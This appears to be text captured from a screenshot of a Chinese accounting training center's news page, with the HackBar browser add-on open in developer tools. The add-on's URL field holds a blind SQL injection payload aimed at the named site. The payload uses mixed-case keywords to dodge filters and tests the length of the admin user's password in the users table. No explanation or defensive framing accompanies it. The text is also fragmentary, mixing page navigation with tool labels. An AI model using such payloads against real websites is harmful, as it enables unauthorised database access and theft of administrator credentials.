 欢迎您!
.com/news/shownews.asp?id=15+and+(seLEct+Len(password)+fR
會計培訓中心
网站升级中
敬请期待。。
The Training Center of Accounting
今天是
2020年11月8日
星期日
设为首页
加入收藏
联系我们
※ 您的位置: 部 >> 新闻通知 >> 查看新闻
会计专业技术人员继续教育培训
(点击数: 35572 次)
会计专业技术人员继续教育培训
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://www.xckjpx.com/news/shownews.asp?id=15+and+(seLEct+Len(password)+fROm+users+where+username=%27admin%27)=16
Spit URL